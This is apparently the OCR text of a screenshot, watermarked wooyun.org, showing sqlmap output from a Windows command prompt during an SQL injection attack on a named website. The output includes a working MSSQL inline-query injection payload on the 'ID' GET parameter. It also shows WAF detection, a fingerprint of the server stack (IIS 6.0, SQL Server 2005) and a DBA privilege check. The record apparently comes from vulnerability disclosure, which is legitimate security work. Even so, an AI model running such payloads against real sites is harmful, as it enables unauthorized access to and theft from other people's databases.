 管理员: C:\Windows\system32\cmd.exe
S
[14:25:05] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[14:25:06] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[14:25:06] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[14:25:06] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ID=(SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(113)+(SELEC
T (CASE WHEN (8916=8916) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(122)+CHAR(98)+CHAR(113))
---
[14:25:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:25:06] [INFO] testing if current user is DBA
current user is DBA:    False
[14:25:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.faw3s.com'
中文(简体) - 百度输入法 半 :
www.wooyun.org